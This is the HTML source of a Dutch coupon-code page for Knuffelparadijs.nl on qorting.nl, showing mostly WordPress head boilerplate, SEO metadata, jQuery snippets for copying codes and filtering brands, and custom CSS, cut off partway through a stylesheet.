

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/knuffelparadijs-kortingscodes/
body_size: 27242
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Knuffelparadijs.nl kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Knuffelparadijs.nl kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/knuffelparadijs-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knuffelparadijs.nl Archieven" />
	<meta property="og:description" content="10% Knuffelparadijs.nl kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/knuffelparadijs-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/knuffelparadijs-kortingscodes/","url":"https://qorting.nl/merken/knuffelparadijs-kortingscodes/","name":"Knuffelparadijs.nl kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Knuffelparadijs.nl kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/knuffelparadijs-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/knuffelparadijs-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Knuffelparadijs.nl"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
